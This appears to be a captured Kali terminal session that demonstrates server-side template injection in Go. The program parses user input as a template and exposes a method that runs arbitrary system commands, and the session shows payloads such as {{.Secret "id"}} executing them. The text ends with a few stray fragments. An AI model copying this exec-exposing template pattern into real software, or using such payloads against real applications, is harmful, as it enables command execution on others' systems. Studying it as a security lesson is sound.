 └─$ cat test.go
package main
import (
"bufio"
"html/template"
"log"
"os"
"os/exec"
)
type Person string
func (p Person) Secret(test string) string {
out, _ := exec.Command(test).CombinedOutput()
return string(out)
}
func (p Person) Label(test string) string {
return "This is " + string(test)
}
func main() {
reader := bufio.NewReader(os.Stdin)
text, _ := reader.ReadString('\n')
tmpl, err := template.New("").Parse(text)
if err != nil {
log.Fatalf("Parse: %v", err)
}
tmpl.Execute(os.Stdin, Person("Golang SSTI"))
}
┌──(kali㉿kali)-[~/Desktop]
└─$ go run test.go
{{.}}
Golang SSTI
┌──(kali㉿kali)-[~/Desktop]
└─$ go run test.go
{{.Label "GoGoGolang"}}
This is GoGoGolang
┌──(kali㉿kali)-[~/Desktop]
└─$ go run test.go
{{.Secret "whoami"}}
kali
┌──(kali㉿kali)-[~/Desktop]
└─$ go run test.go
{{.Secret "pwd"}}
/home/kali/Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ go run test.go
{{.Secret "id"}}
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),
sers),101(netdev),106(bluetooth),113(scanner),135(wireshark),137(kaboxer)
┌──(kali㉿kali)-[~/Desktop]
└─$ go run test.go
{{"whoami" | .Secret}}
kali
INUX
you are able to hear"